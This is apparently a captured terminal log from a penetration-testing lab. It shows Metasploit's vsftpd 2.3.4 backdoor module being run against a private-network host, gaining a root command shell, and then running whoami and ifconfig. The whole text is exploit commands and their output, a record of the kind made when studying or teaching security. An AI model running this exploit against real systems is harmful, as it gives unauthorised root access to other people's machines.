 root@kali: ~
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.0.18:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.0.18:21 - USER: 331 Please specify the password.
[+] 192.168.0.18:21 - Backdoor service has been spawned, handling...
[+] 192.168.0.18:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.0.17:39425 → 192.168.0.18:6200 ) at 2021-12-15 22:39:31 -0600
whoami
root
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:14:ac:9c
inet addr:192.168.0.18 Bcast:192.168.0.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe14:ac9c/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:21504 errors:0 dropped:0 overruns:0 frame:0
TX packets:25205 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2855655 (2.7 MB) TX bytes:18538625 (17.6 MB)
Base address:0×d020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:490 errors:0 dropped:0 overruns:0 frame:0
TX packets:490 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:204969 (200.1 KB) TX bytes:204969 (200.1 KB)
background
Background session 1? [y/N] y
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >